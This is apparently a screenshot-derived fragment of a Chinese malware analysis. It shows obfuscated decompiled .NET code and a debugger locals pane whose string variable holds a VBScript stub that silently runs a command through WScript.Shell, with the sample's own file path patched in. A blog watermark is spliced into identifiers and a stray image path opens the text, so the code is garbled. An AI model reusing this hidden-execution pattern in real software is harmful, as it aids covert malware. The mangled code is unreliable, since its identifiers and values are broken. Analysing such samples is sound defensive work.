 internal static string String_0
{
get
{
return Class10.ResourceManager_0.GetString(<Module>.smethod_5<string>(216012066u), Cla 信安之路 _0);
}
}
263 num = 9;
264 string text = Class10.String_0;
265 IL_BA:
266 num = 10;
267 text = Strings.Replace(text, <Module>.smethod_4<string>(929015072u), Assembly.GetExecutingAssembly().Location, 1, -1, CompareMethod.Binary);
100 %
局部变量
名称 值 类型
this {GControl4} GControl4
num2 0xFFFFFFFE int
num4 0x00000000 信安之路
num 0x0000000A int
text "strs = str()\r\nobj()\r\nfunction obj()\r\nCreateObject(\"WScript.Shell\").run strs,0,false\r\nend function\r\... string